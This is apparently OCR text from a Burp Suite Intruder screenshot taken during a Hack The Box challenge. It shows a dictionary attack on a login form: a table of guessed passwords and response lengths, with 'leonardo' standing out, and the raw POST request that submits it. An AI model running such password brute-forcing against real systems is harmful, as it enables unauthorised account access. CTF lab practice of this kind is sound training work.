 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comr
44 carlos 200 665
45 jennifer 200 665
46 joshua 200 665
47 bubbles 200 665
48 1234567890 200 665
49 superman 200 665
50 hannah 200 665
51 leonardo 200 809
52 davinci 200 665
Request Response
Raw Params Headers Hex
POST / HTTP/1.1
Host: docker.hackthebox.eu:32020
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://docker.hackthebox.eu:32020/
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Connection: close
Upgrade-Insecure-Requests: 1
password=leonardo